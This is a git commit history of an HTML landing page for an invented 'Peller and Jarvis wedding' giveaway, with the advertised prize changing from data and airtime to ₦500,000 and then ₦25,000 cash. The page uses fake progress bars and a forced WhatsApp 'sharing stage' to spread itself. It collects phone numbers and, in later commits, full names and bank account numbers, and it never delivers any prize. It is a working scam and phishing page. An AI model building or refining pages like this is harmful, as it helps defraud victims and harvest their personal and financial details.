-          Peller and Jarvis in Collaboration with MTN, Airtel, Glo and 9-Mobile to Provide 20GB Data and ₦10,000 Airtime to everyone in Celebration of Their Wedding.
-        </p>
-        <br />
-        <select id="year" aria-label="Select your network">
-          <option value="">---SELECT YOUR NETWORK---</option>
-          <option value="MTN">MTN - 20GB + ₦10,000</option>
-          <option value="Airtel">Airtel - 20GB + ₦10,000</option>
-          <option value="Glo">Glo - 20GB + ₦10,000</option>
-          <option value="9-Mobile">9-Mobile - 20GB + ₦10,000</option>
-        </select>
-        <button id="go">GET OFFER</button>
-      </div>
+<div class="A">
+  <span>2026 Wedding Celebration</span>
+  <strong>₦10,000 Airtime + 20GB Data</strong>
+</div>
 
-      <div id="loader">
-        <div>Please Wait ...</div>
-        <div class="spin"></div>
-        <div id="num">0%</div>
-      </div>
+<div class="post">
+  <div id="intro">
+    <p class="welcome">
+      <span class="amount">POWERED BY: Peller And Jarvis</span><br>
+      Celebrate Peller and Jarvis' wedding and continue to the registration flow below.
+    </p>
+    <br>
+    <select id="year" aria-label="Select your network">
+      <option value="">---SELECT YOUR NETWORK---</option>
+      <option value="MTN">MTN - 20GB + ₦10,000</option>
+      <option value="Airtel">Airtel - 20GB + ₦10,000</option>
+      <option value="Glo">Glo - 20GB + ₦10,000</option>
+      <option value="9-Mobile">9-Mobile - 20GB + ₦10,000</option>
+    </select>
+    <button id="go">GET OFFER</button>
+  </div>
 
-      <div id="info">
-        <p class="title">ENTER YOUR MOBILE NUMBER:</p>
-        <div class="phone">
-          <input type="tel" inputmode="numeric" placeholder="Type Your number here" id="name" />
-          <button id="confirm">Send</button>
-        </div>
-        <p class="error" id="phoneError">Please Validate Your Mobile Number</p>
-      </div>
+  <div id="loader">
+    <div>Please Wait ...</div>
+    <div class="spin"></div>
+    <div id="num">0%</div>
+  </div>
 
-      <div id="checking">
-        <p class="title">Activating 20GB + ₦10,000 Airtime...</p>
-        <div class="barr">
-          <div class="fill"><div id="fill"></div></div>
-          <div class="percentage"><span id="percentage">0%</span></div>
-        </div>
-      </div>
+  <div id="info">
+    <p class="title">ENTER YOUR MOBILE NUMBER:</p>
+    <div class="phone">
+      <input type="tel" inputmode="numeric" placeholder="Type Your number here" id="name">
+      <button id="confirm">Send</button>
+    </div>
+    <p class="error" id="phoneError">Please Validate Your Mobile Number</p>
+  </div>
 
-      <div id="share">
-        <p class="tip">Congratulations, <span id="getname"></span>,</p>
-        <div class="share-note">
-          <p class="tip">Your 20GB + ₦10,000 Airtime is <strong style="color:red">pending</strong> because the sharing process has not been completed.</p>
-          <br />
-          <p class="tip"><strong style="color:red">How to proceed?</strong></p>
-          <p class="tip">1. Tap SHARE to open WhatsApp.</p>
-          <p class="tip">2. Return to this page and continue the sharing progress.</p>
-        </div>
-        <button id="whatsapp">SHARE</button>
-        <div class="barr">
-          <div class="fill"><div id="fill2"></div></div>
-          <div class="percentage"><span id="percentage2">0%</span></div>
-        </div>
-      </div>
+  <div id="checking">
+    <p class="title">Checking your number...</p>
+    <div class="barr">
+      <div class="fill"><div id="fill"></div></div>
+      <div class="percentage"><span id="percentage">0%</span></div>
+    </div>
+  </div>
 
-      <div id="claim">
-        <p class="done">✓</p>
-        <p class="title">Sharing stage completed.</p>
-        <div class="claim-actions">
-          <button id="offer">ACTIVATE</button>
-          <button type="button">ACTIVATE 20GB</button>
-          <button type="button">ACTIVATE AIRTIME</button>
-        </div>
-      </div>
+  <div id="share">
+    <p class="tip">Congratulations, <span id="getname"></span>,</p>
+    <div class="share-note">
+      <p class="tip">Your registration is pending because the sharing stage has not been completed.</p><br>
+      <p class="tip"><strong style="color:red">How to proceed?</strong></p>
+      <p class="tip">1. Tap SHARE to open WhatsApp.</p>
+      <p class="tip">2. Return to this page and continue.</p>
     </div>
-  </main>
+    <button id="whatsapp">SHARE</button>
+    <div class="barr">
+      <div class="fill"><div id="fill2"></div></div>
+      <div class="percentage"><span id="percentage2">0%</span></div>
+    </div>
+  </div>
 
-  <script>
-    (function(){
-      const $=id=>document.getElementById(id);
-      const sections=['intro','loader','info','checking','share','claim'];
-      const show=id=>sections.forEach(name=>$(name).style.display=name===id?'block':'none');
-      const digits=value=>String(value||'').replace(/\D/g,'');
-      let shareProgress=Number(localStorage.getItem('pellerOriginalShareProgress')||0);
+  <div id="claim">
+    <p class="done">✓</p>
+    <p class="title">Sharing stage completed.</p>
+    <div class="claim-actions">
+      <button id="offer">CONTINUE</button>
+    </div>
+  </div>
 
-      $('go').addEventListener('click',()=>{
-        if(!$('year').value){alert('Please select your network');return;}
-        show('loader');
-        let i=0;
-        $('num').textContent='0%';
-        const timer=setInterval(()=>{
-          i+=1;$('num').textContent=i+'%';
-          if(i>=100){clearInterval(timer);show('info');}
-        },25);
-      });
+  <div class="comments">
+    <div class="counter">Wedding celebration registration page</div>
+  </div>
+</div>
+</main>
 
-      $('confirm').addEventListener('click',()=>{
-        const phone=digits($('name').value);
-        if(phone.length<10||phone.length>14){$('phoneError').style.display='block';return;}
-        $('phoneError').style.display='none';
-        $('getname').textContent=phone;
-        show('checking');
-        let i=0;
-        const timer=setInterval(()=>{
-          i+=1;$('percentage').textContent=i+'%';$('fill').style.width=i+'%';
-          if(i>=100){clearInterval(timer);setTimeout(()=>{renderShare();show('share');},300);}
-        },25);
-      });
+<script>
+(function(){
+  const $=id=>document.getElementById(id);
+  const sections=['intro','loader','info','checking','share','claim'];
+  const show=id=>sections.forEach(name=>$(name).style.display=name===id?'block':'none');
+  const digits=value=>String(value||'').replace(/\D/g,'');
+  let shareProgress=Number(localStorage.getItem('pellerOriginalShareProgress')||0);
 
-      function renderShare(){
-        $('fill2').style.width=shareProgress+'%';
-        $('percentage2').textContent=shareProgress+'%';
-        if(shareProgress>=100)show('claim');
-      }
+  $('go').addEventListener('click',()=>{
+    if(!$('year').value){alert('Please select your network');return}
+    show('loader');
+    let i=0;
+    $('num').textContent='0%';
+    const timer=setInterval(()=>{
+      i+=1;$('num').textContent=i+'%';
+      if(i>=100){clearInterval(timer);show('info')}
+    },25);
+  });
 
-      $('whatsapp').addEventListener('click',()=>{
-        shareProgress=Math.min(100,shareProgress+50);
-        localStorage.setItem('pellerOriginalShareProgress',String(shareProgress));
-        renderShare();
-        const text="Peller and Jarvis' 2026 Wedding Celebration Offer%0A%0A20GB Data + ₦10,000 Airtime%0A%0A"+encodeURIComponent(location.href.split('#')[0]);
-        location.href='https://wa.me/?text='+text;
-      });
+  $('confirm').addEventListener('click',()=>{
+    const phone=digits($('name').value);
+    if(phone.length<10||phone.length>14){$('phoneError').style.display='block';return}
+    $('phoneError').style.display='none';
+    $('getname').textContent=phone;
+    show('checking');
+    let i=0;
+    const timer=setInterval(()=>{
+      i+=1;$('percentage').textContent=i+'%';$('fill').style.width=i+'%';
+      if(i>=100){clearInterval(timer);setTimeout(()=>{renderShare();show('share')},300)}
+    },25);
+  });
 
-      $('offer').addEventListener('click',()=>alert('Activation link will be added during the next editing stage.'));
-      renderShare();
-    })();
-  </script>
+  function renderShare(){
+    $('fill2').style.width=shareProgress+'%';
+    $('percentage2').textContent=shareProgress+'%';
+    if(shareProgress>=100)show('claim');
+  }
+
+  $('whatsapp').addEventListener('click',()=>{
+    shareProgress=Math.min(100,shareProgress+50);
+    localStorage.setItem('pellerOriginalShareProgress',String(shareProgress));
+    renderShare();
+    const text="Peller and Jarvis' 2026 Wedding Celebration Offer%0A%0A₦10,000 Airtime + 20GB Data%0A%0A"+encodeURIComponent(location.href.split('#')[0]);
+    location.href='https://wa.me/?text='+text;
+  });
+
+  $('offer').addEventListener('click',()=>alert('Next section will be added during editing.'));
+  renderShare();
+})();
+</script>
 </body>
-</html>
+</html>

==== commit b8768426: "Change wedding offer wording to ₦500,000 cash giveaway" ====
--- a/index.html
+++ b/index.html
@@ -3,9 +3,9 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Celebrate Peller & Jarvis' 2026 Wedding – Get ₦10,000 Airtime + 20GB Data!</title>
-<meta property="og:title" content="Celebrate Peller & Jarvis' 2026 Wedding – Get ₦10,000 Airtime + 20GB Data!">
-<meta property="og:description" content="Celebrate Peller & Jarvis' 2026 Wedding – Get ₦10,000 Airtime + 20GB Data!">
+<title>Celebrate Peller & Jarvis' 2026 Wedding – ₦500,000 Cash Giveaway!</title>
+<meta property="og:title" content="Celebrate Peller & Jarvis' 2026 Wedding – ₦500,000 Cash Giveaway!">
+<meta property="og:description" content="Celebrate Peller & Jarvis' 2026 Wedding – ₦500,000 Cash Giveaway!">
 <meta property="og:image" content="676443C7-1C74-4A8C-AC08-05F20D05E502.png">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -54,22 +54,22 @@
 
 <div class="A">
   <span>2026 Wedding Celebration</span>
-  <strong>₦10,000 Airtime + 20GB Data</strong>
+  <strong>₦500,000 Cash Giveaway</strong>
 </div>
 
 <div class="post">
   <div id="intro">
     <p class="welcome">
       <span class="amount">POWERED BY: Peller And Jarvis</span><br>
-      Celebrate Peller and Jarvis' wedding and continue to the registration flow below.
+      Celebrate Peller and Jarvis' wedding and continue to the ₦500,000 cash giveaway registration flow below.
     </p>
     <br>
     <select id="year" aria-label="Select your network">
       <option value="">---SELECT YOUR NETWORK---</option>
-      <option value="MTN">MTN - 20GB + ₦10,000</option>
-      <option value="Airtel">Airtel - 20GB + ₦10,000</option>
-      <option value="Glo">Glo - 20GB + ₦10,000</option>
-      <option value="9-Mobile">9-Mobile - 20GB + ₦10,000</option>
+      <option value="MTN">MTN - ₦500,000 Cash Giveaway</option>
+      <option value="Airtel">Airtel - ₦500,000 Cash Giveaway</option>
+      <option value="Glo">Glo - ₦500,000 Cash Giveaway</option>
+      <option value="9-Mobile">9-Mobile - ₦500,000 Cash Giveaway</option>
     </select>
     <button id="go">GET OFFER</button>
   </div>
@@ -100,7 +100,7 @@
   <div id="share">
     <p class="tip">Congratulations, <span id="getname"></span>,</p>
     <div class="share-note">
-      <p class="tip">Your registration is pending because the sharing stage has not been completed.</p><br>
+      <p class="tip">Your ₦500,000 cash giveaway registration is pending because the sharing stage has not been completed.</p><br>
       <p class="tip"><strong style="color:red">How to proceed?</strong></p>
       <p class="tip">1. Tap SHARE to open WhatsApp.</p>
       <p class="tip">2. Return to this page and continue.</p>
@@ -168,7 +168,7 @@
     shareProgress=Math.min(100,shareProgress+50);
     localStorage.setItem('pellerOriginalShareProgress',String(shareProgress));
     renderShare();
-    const text="Peller and Jarvis' 2026 Wedding Celebration Offer%0A%0A₦10,000 Airtime + 20GB Data%0A%0A"+encodeURIComponent(location.href.split('#')[0]);
+    const text="Peller and Jarvis' 2026 Wedding Celebration Offer%0A%0A₦500,000 Cash Giveaway%0A%0A"+encodeURIComponent(location.href.split('#')[0]);
     location.href='https://wa.me/?text='+text;
   });
 

==== commit f3c830be: "Align Peller and Jarvis campaign with ₦25,000 cash giveaway" ====
--- a/index.html
+++ b/index.html
@@ -1,160 +1,173 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Celebrate Peller & Jarvis' 2026 Wedding – ₦500,000 Cash Giveaway!</title>
-<meta property="og:title" content="Celebrate Peller & Jarvis' 2026 Wedding – ₦500,000 Cash Giveaway!">
-<meta property="og:description" content="Celebrate Peller & Jarvis' 2026 Wedding – ₦500,000 Cash Giveaway!">
-<meta property="og:image" content="676443C7-1C74-4A8C-AC08-05F20D05E502.png">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap" rel="stylesheet">
-<style>
-*{margin:0;padding:0;font-family:Poppins,Arial,sans-serif;font-weight:500;box-sizing:border-box}
-body{background:#fff;color:#111}
-a{text-decoration:none}
-.page{max-width:500px;margin:0 auto;background:#fff;min-height:100vh}
-.hero{display:block;width:100%;height:auto}
-marquee{height:50px;line-height:50px;font-size:16px;font-weight:700}
-.A{text-align:center;background:rgb(20,86,59);color:#fff;padding:12px 8px;line-height:1.5}
-.A strong{display:block;color:#ffef5a;font-size:18px}
-.post{background:#fff;margin:0 auto;padding:10px;border:1px solid #d0d1d5;border-radius:3px}
-.post img{width:100%}
-.welcome{font-size:15px;line-height:1.55}
-.amount,#getname{color:#098105}
-.done{text-align:center;color:#27ae60;font-size:46px}
-.tip{font-size:14px;line-height:1.6}
-.title{text-align:center;font-size:15px;margin:8px 0}
-.error{display:none;text-align:center;font-size:14px;color:#e74c3c}
-button{display:block;width:200px;height:50px;color:#fff;border:0;outline:0;font-size:24px;cursor:pointer;border-radius:5px;padding:0 10px;margin:10px auto;background:rgb(20,86,59)}
-button:hover,button:active{background:#098105}
-select{display:block;width:330px;max-width:100%;height:56px;margin:0 auto;padding:0 10px;border:1px solid #aaa;background:#fff;font-size:15px}
-.phone{max-width:400px;margin:10px auto}
-.phone input{display:block;width:330px;max-width:100%;height:56px;margin:0 auto;padding:10px;border:2px solid #cecece;font-size:18px;outline:none}
-#loader,#info,#checking,#share,#claim{display:none}
-#loader{text-align:center;padding:18px 0}
-.spin{width:50px;height:50px;background:transparent;border:8px solid rgb(207,27,28);border-right-color:transparent;border-radius:50%;margin:10px auto;animation:spin .8s linear infinite}
-@keyframes spin{to{transform:rotate(1turn)}}
-.barr{direction:ltr;max-width:400px;margin:10px auto}
-.fill{position:relative;display:inline-block;width:calc(100% - 100px);height:35px;padding:2px;border:2px solid #098105;vertical-align:top}
-#fill,#fill2{background:#098105;width:0;height:100%;transition:width .2s linear}
-.percentage{display:flex;align-items:center;justify-content:center;width:95px;float:right;height:35px;font-size:16px;border:2px solid #098105}
-.share-note{padding:12px;background:#f7f7f7;border-radius:4px;margin:10px 0}
-.claim-actions button{width:100%;margin:10px 0}
-.comments{margin-top:14px;border-top:1px solid #e1e2e3;padding-top:10px}
-.comments .counter{font-size:12px;color:#7f7f7f;text-align:center}
-@media(max-width:380px){button{width:100%}}
-</style>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Celebrate Peller & Jarvis' 2026 Wedding – ₦25,000 Cash Giveaway!</title>
+  <meta property="og:title" content="Celebrate Peller & Jarvis' 2026 Wedding – ₦25,000 Cash Giveaway!">
+  <meta property="og:description" content="Celebrate Peller & Jarvis' 2026 Wedding and join the ₦25,000 cash giveaway.">
+  <meta property="og:image" content="0622AC52-7118-4542-BF73-6443AE5D3424.png">
+  <meta property="og:type" content="website">
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap" rel="stylesheet">
+  <style>
+    *{margin:0;padding:0;font-family:Poppins,Arial,sans-serif;font-weight:500;box-sizing:border-box}
+    body{background:#fff;color:#111}
+    a{text-decoration:none}
+    .page{max-width:500px;margin:0 auto;background:#fff;min-height:100vh}
+    .hero{display:block;width:100%;height:auto}
+    marquee{height:50px;line-height:50px;font-size:16px;font-weight:700}
+    .A{text-align:center;background:rgb(20,86,59);color:#fff;padding:12px 8px;line-height:1.5}
+    .A strong{display:block;color:#ffef5a;font-size:18px}
+    .post{background:#fff;margin:0 auto;padding:10px;border:1px solid #d0d1d5;border-radius:3px}
+    .welcome{font-size:15px;line-height:1.55}
+    .amount,#getname{color:#098105}
+    .done{text-align:center;color:#27ae60;font-size:46px}
+    .tip{font-size:14px;line-height:1.6}
+    .title{text-align:center;font-size:15px;margin:8px 0}
+    .error{display:none;text-align:center;font-size:14px;color:#e74c3c}
+    button{display:block;width:220px;height:50px;color:#fff;border:0;outline:0;font-size:20px;cursor:pointer;border-radius:5px;padding:0 10px;margin:10px auto;background:rgb(20,86,59)}
+    button:hover,button:active{background:#098105}
+    .fields{max-width:400px;margin:10px auto}
+    .fields input{display:block;width:330px;max-width:100%;height:56px;margin:10px auto;padding:10px;border:2px solid #cecece;font-size:17px;outline:none}
+    #loader,#checking,#share,#claim{display:none}
+    #loader{text-align:center;padding:18px 0}
+    .spin{width:50px;height:50px;background:transparent;border:8px solid rgb(207,27,28);border-right-color:transparent;border-radius:50%;margin:10px auto;animation:spin .8s linear infinite}
+    @keyframes spin{to{transform:rotate(1turn)}}
+    .barr{direction:ltr;max-width:400px;margin:10px auto}
+    .fill{position:relative;display:inline-block;width:calc(100% - 100px);height:35px;padding:2px;border:2px solid #098105;vertical-align:top}
+    #fill,#fill2{background:#098105;width:0;height:100%;transition:width .2s linear}
+    .percentage{display:flex;align-items:center;justify-content:center;width:95px;float:right;height:35px;font-size:16px;border:2px solid #098105}
+    .share-note{padding:12px;background:#f7f7f7;border-radius:4px;margin:10px 0}
+    .claim-actions button{width:100%;margin:10px 0}
+    .comments{margin-top:14px;border-top:1px solid #e1e2e3;padding-top:10px}
+    .comments .counter{font-size:12px;color:#7f7f7f;text-align:center}
+    .summary{background:#f7f7f7;border:1px solid #ddd;border-radius:5px;padding:12px;margin:12px 0;line-height:1.7;font-size:14px}
+    @media(max-width:380px){button{width:100%}}
+  </style>
 </head>
 <body>
 <main class="page">
-<img class="hero" src="676443C7-1C74-4A8C-AC08-05F20D05E502.png" alt="Peller and Jarvis wedding celebration">
-<marquee direction="left">PELLER AND JARVIS WEDDING CELEBRATION OFFER</marquee>
-
-<div class="A">
-  <span>2026 Wedding Celebration</span>
-  <strong>₦500,000 Cash Giveaway</strong>
-</div>
-
-<div class="post">
-  <div id="intro">
-    <p class="welcome">
-      <span class="amount">POWERED BY: Peller And Jarvis</span><br>
-      Celebrate Peller and Jarvis' wedding and continue to the ₦500,000 cash giveaway registration flow below.
-    </p>
-    <br>
-    <select id="year" aria-label="Select your network">
-      <option value="">---SELECT YOUR NETWORK---</option>
-      <option value="MTN">MTN - ₦500,000 Cash Giveaway</option>
-      <option value="Airtel">Airtel - ₦500,000 Cash Giveaway</option>
-      <option value="Glo">Glo - ₦500,000 Cash Giveaway</option>
-      <option value="9-Mobile">9-Mobile - ₦500,000 Cash Giveaway</option>
-    </select>
-    <button id="go">GET OFFER</button>
+  <img class="hero" src="0622AC52-7118-4542-BF73-6443AE5D3424.png" alt="Peller and Jarvis ₦25,000 cash giveaway wedding celebration">
+  <marquee direction="left">PELLER AND JARVIS WEDDING CELEBRATION CASH GIVEAWAY</marquee>
+
+  <div class="A">
+    <span>2026 Wedding Celebration</span>
+    <strong>₦25,000 Cash Giveaway</strong>
   </div>
 
-  <div id="loader">
-    <div>Please Wait ...</div>
-    <div class="spin"></div>
-    <div id="num">0%</div>
+  <div class="post">
+    <div id="intro">
+      <p class="welcome">
+        <span class="amount">POWERED BY: Peller And Jarvis</span><br>
+        Celebrate Peller and Jarvis' wedding and continue to the ₦25,000 cash giveaway registration below.
+      </p>
+      <br>
+      <p class="title">ENTER YOUR DETAILS:</p>
+      <div class="fields">
+        <input type="text" id="fullName" autocomplete="name" placeholder="Enter your full name">
+        <input type="text" id="accountNumber" inputmode="numeric" maxlength="10" placeholder="Enter your 10-digit account number">
+      </div>
+      <p class="error" id="formError">Please enter your full name and a valid 10-digit account number.</p>
+      <button id="go">GET CASH OFFER</button>
+    </div>
+
+    <div id="loader">
+      <div>Please Wait ...</div>
+      <div class="spin"></div>
+      <div id="num">0%</div>
+    </div>
+
+    <div id="checking">
+      <p class="title">Checking your cash giveaway details...</p>
+      <div class="barr">
+        <div class="fill"><div id="fill"></div></div>
+        <div class="percentage"><span id="percentage">0%</span></div>
+      </div>
+    </div>
+
+    <div id="share">
+      <p class="tip">Congratulations, <span id="getname"></span>,</p>
+      <div class="summary">
+        <strong>Cash giveaway:</strong> ₦25,000<br>
+        <strong>Account number:</strong> <span id="maskedAccount"></span>
+      </div>
+      <div class="share-note">
+        <p class="tip">Your ₦25,000 cash giveaway registration is pending because the sharing stage has not been completed.</p><br>
+        <p class="tip"><strong style="color:red">How to proceed?</strong></p>
+        <p class="tip">1. Tap SHARE to open WhatsApp.</p>
+        <p class="tip">2. Return to this page and continue.</p>
+      </div>
+      <button id="whatsapp">SHARE</button>
+      <div class="barr">
+        <div class="fill"><div id="fill2"></div></div>
+        <div class="percentage"><span id="percentage2">0%</span></div>
+      </div>
+    </div>
+
+    <div id="claim">
+      <p class="done">✓</p>
+      <p class="title">Sharing stage completed.</p>
+      <div class="summary">
+        Your ₦25,000 cash giveaway registration has been recorded and is awaiting the next processing stage.
+      </div>
+      <div class="claim-actions">
+        <button id="offer">CONTINUE</button>
+      </div>
+    </div>
+
+    <div class="comments">
+      <div class="counter">Peller and Jarvis wedding celebration cash giveaway page</div>
+    </div>
   </div>
-
-  <div id="info">
-    <p class="title">ENTER YOUR MOBILE NUMBER:</p>
-    <div class="phone">
-      <input type="tel" inputmode="numeric" placeholder="Type Your number here" id="name">
-      <button id="confirm">Send</button>
-    </div>
-    <p class="error" id="phoneError">Please Validate Your Mobile Number</p>
-  </div>
-
-  <div id="checking">
-    <p class="title">Checking your number...</p>
-    <div class="barr">
-      <div class="fill"><div id="fill"></div></div>
-      <div class="percentage"><span id="percentage">0%</span></div>
-    </div>
-  </div>
-
-  <div id="share">
-    <p class="tip">Congratulations, <span id="getname"></span>,</p>
-    <div class="share-note">
-      <p class="tip">Your ₦500,000 cash giveaway registration is pending because the sharing stage has not been completed.</p><br>
-      <p class="tip"><strong style="color:red">How to proceed?</strong></p>
-      <p class="tip">1. Tap SHARE to open WhatsApp.</p>
-      <p class="tip">2. Return to this page and continue.</p>
-    </div>
-    <button id="whatsapp">SHARE</button>
-    <div class="barr">
-      <div class="fill"><div id="fill2"></div></div>
-      <div class="percentage"><span id="percentage2">0%</span></div>
-    </div>
-  </div>
-
-  <div id="claim">
-    <p class="done">✓</p>
-    <p class="title">Sharing stage completed.</p>
-    <div class="claim-actions">
-      <button id="offer">CONTINUE</button>
-    </div>
-  </div>
-
-  <div class="comments">
-    <div class="counter">Wedding celebration registration page</div>
-  </div>
-</div>
 </main>
 
 <script>
 (function(){
   const $=id=>document.getElementById(id);
-  const sections=['intro','loader','info','checking','share','claim'];
+  const sections=['intro','loader','checking','share','claim'];
   const show=id=>sections.forEach(name=>$(name).style.display=name===id?'block':'none');
   const digits=value=>String(value||'').replace(/\D/g,'');
-  let shareProgress=Number(localStorage.getItem('pellerOriginalShareProgress')||0);
+  let shareProgress=Number(localStorage.getItem('pellerCashShareProgress')||0);
+
+  function maskAccount(value){
+    const clean=digits(value);
+    return clean.length>=4?'••••••'+clean.slice(-4):clean;
+  }
 
   $('go').addEventListener('click',()=>{
-    if(!$('year').value){alert('Please select your network');return}
+    const name=$('fullName').value.trim();
+    const account=digits($('accountNumber').value);
+    if(name.length<2||account.length!==10){
+      $('formError').style.display='block';
+      return;
+    }
+    $('formError').style.display='none';
+    $('getname').textContent=name;
+    $('maskedAccount').textContent=maskAccount(account);
+    localStorage.setItem('pellerCashName',name);
+    localStorage.setItem('pellerCashAccount',account);
     show('loader');
     let i=0;
     $('num').textContent='0%';
     const timer=setInterval(()=>{
-      i+=1;$('num').textContent=i+'%';
-      if(i>=100){clearInterval(timer);show('info')}
-    },25);
-  });
-
-  $('confirm').addEventListener('click',()=>{
-    const phone=digits($('name').value);
-    if(phone.length<10||phone.length>14){$('phoneError').style.display='block';return}
-    $('phoneError').style.display='none';
-    $('getname').textContent=phone;
-    show('checking');
-    let i=0;
-    const timer=setInterval(()=>{
-      i+=1;$('percentage').textContent=i+'%';$('fill').style.width=i+'%';
-      if(i>=100){clearInterval(timer);setTimeout(()=>{renderShare();show('share')},300)}
+      i+=1;
+      $('num').textContent=i+'%';
+      if(i>=100){
+        clearInterval(timer);
+        show('checking');
+        let j=0;
+        const checkTimer=setInterval(()=>{
+          j+=1;
+          $('percentage').textContent=j+'%';
+          $('fill').style.width=j+'%';
+          if(j>=100){
+            clearInterval(checkTimer);
+            setTimeout(()=>{renderShare();show('share')},300);
+          }
+        },25);
+      }
     },25);
   });
 
@@ -166,13 +179,21 @@
 
   $('whatsapp').addEventListener('click',()=>{
     shareProgress=Math.min(100,shareProgress+50);
-    localStorage.setItem('pellerOriginalShareProgress',String(shareProgress));
+    localStorage.setItem('pellerCashShareProgress',String(shareProgress));
     renderShare();
-    const text="Peller and Jarvis' 2026 Wedding Celebration Offer%0A%0A₦500,000 Cash Giveaway%0A%0A"+encodeURIComponent(location.href.split('#')[0]);
-    location.href='https://wa.me/?text='+text;
+    const pageUrl=location.href.split('#')[0];
+    const message=`Peller and Jarvis' 2026 Wedding Celebration%0A%0A₦25,000 Cash Giveaway%0A%0ARegister here:%0A${encodeURIComponent(pageUrl)}`;
+    location.href='https://wa.me/?text='+message;
   });
 
-  $('offer').addEventListener('click',()=>alert('Next section will be added during editing.'));
+  $('offer').addEventListener('click',()=>{
+    alert('Your ₦25,000 cash giveaway registration has been recorded.');
+  });
+
+  const savedName=localStorage.getItem('pellerCashName');
+  const savedAccount=localStorage.getItem('pellerCashAccount');
+  if(savedName)$('fullName').value=savedName;
+  if(savedAccount)$('accountNumber').value=savedAccount;
   renderShare();
 })();
 </script>

==== commit 47bf44b3: "Rebuild index from supplied Peller and Jarvis cash giveaway script" ====
--- a/index.html
+++ b/index.html
@@ -1,200 +1,71 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Celebrate Peller & Jarvis' 2026 Wedding – ₦25,000 Cash Giveaway!</title>
-  <meta property="og:title" content="Celebrate Peller & Jarvis' 2026 Wedding – ₦25,000 Cash Giveaway!">
-  <meta property="og:description" content="Celebrate Peller & Jarvis' 2026 Wedding and join the ₦25,000 cash giveaway.">
-  <meta property="og:image" content="0622AC52-7118-4542-BF73-6443AE5D3424.png">
-  <meta property="og:type" content="website">
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap" rel="stylesheet">
-  <style>
-    *{margin:0;padding:0;font-family:Poppins,Arial,sans-serif;font-weight:500;box-sizing:border-box}
-    body{background:#fff;color:#111}
-    a{text-decoration:none}
-    .page{max-width:500px;margin:0 auto;background:#fff;min-height:100vh}
-    .hero{display:block;width:100%;height:auto}
-    marquee{height:50px;line-height:50px;font-size:16px;font-weight:700}
-    .A{text-align:center;background:rgb(20,86,59);color:#fff;padding:12px 8px;line-height:1.5}
-    .A strong{display:block;color:#ffef5a;font-size:18px}
-    .post{background:#fff;margin:0 auto;padding:10px;border:1px solid #d0d1d5;border-radius:3px}
-    .welcome{font-size:15px;line-height:1.55}
-    .amount,#getname{color:#098105}
-    .done{text-align:center;color:#27ae60;font-size:46px}
-    .tip{font-size:14px;line-height:1.6}
-    .title{text-align:center;font-size:15px;margin:8px 0}
-    .error{display:none;text-align:center;font-size:14px;color:#e74c3c}
-    button{display:block;width:220px;height:50px;color:#fff;border:0;outline:0;font-size:20px;cursor:pointer;border-radius:5px;padding:0 10px;margin:10px auto;background:rgb(20,86,59)}
-    button:hover,button:active{background:#098105}
-    .fields{max-width:400px;margin:10px auto}
-    .fields input{display:block;width:330px;max-width:100%;height:56px;margin:10px auto;padding:10px;border:2px solid #cecece;font-size:17px;outline:none}
-    #loader,#checking,#share,#claim{display:none}
-    #loader{text-align:center;padding:18px 0}
-    .spin{width:50px;height:50px;background:transparent;border:8px solid rgb(207,27,28);border-right-color:transparent;border-radius:50%;margin:10px auto;animation:spin .8s linear infinite}
-    @keyframes spin{to{transform:rotate(1turn)}}
-    .barr{direction:ltr;max-width:400px;margin:10px auto}
-    .fill{position:relative;display:inline-block;width:calc(100% - 100px);height:35px;padding:2px;border:2px solid #098105;vertical-align:top}
-    #fill,#fill2{background:#098105;width:0;height:100%;transition:width .2s linear}
-    .percentage{display:flex;align-items:center;justify-content:center;width:95px;float:right;height:35px;font-size:16px;border:2px solid #098105}
-    .share-note{padding:12px;background:#f7f7f7;border-radius:4px;margin:10px 0}
-    .claim-actions button{width:100%;margin:10px 0}
-    .comments{margin-top:14px;border-top:1px solid #e1e2e3;padding-top:10px}
-    .comments .counter{font-size:12px;color:#7f7f7f;text-align:center}
-    .summary{background:#f7f7f7;border:1px solid #ddd;border-radius:5px;padding:12px;margin:12px 0;line-height:1.7;font-size:14px}
-    @media(max-width:380px){button{width:100%}}
-  </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Celebrate Peller & Jarvis' 2026 Wedding – ₦25,000 Cash Giveaway!</title>
+<meta property="og:title" content="Celebrate Peller & Jarvis' 2026 Wedding – ₦25,000 Cash Giveaway!">
+<meta property="og:description" content="Celebrate Peller & Jarvis' 2026 Wedding and join the ₦25,000 cash giveaway.">
+<meta property="og:image" content="0622AC52-7118-4542-BF73-6443AE5D3424.png">
+<meta property="og:type" content="website">
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@500;700&display=swap" rel="stylesheet">
+<style>
+*{margin:0;padding:0;font-family:Poppins,Arial,sans-serif;font-weight:500;box-sizing:border-box}
+body{background:#fff;color:#111} a{text-decoration:none}.page{max-width:500px;margin:0 auto;background:#fff;min-height:100vh}.hero{display:block;width:100%;height:auto}
+marquee{height:50px;line-height:50px;font-size:16px;font-weight:700}.A{text-align:center;background:rgb(20,86,59);color:#fff;padding:12px 8px;line-height:1.5}.A strong{display:block;color:#ffef5a;font-size:18px}
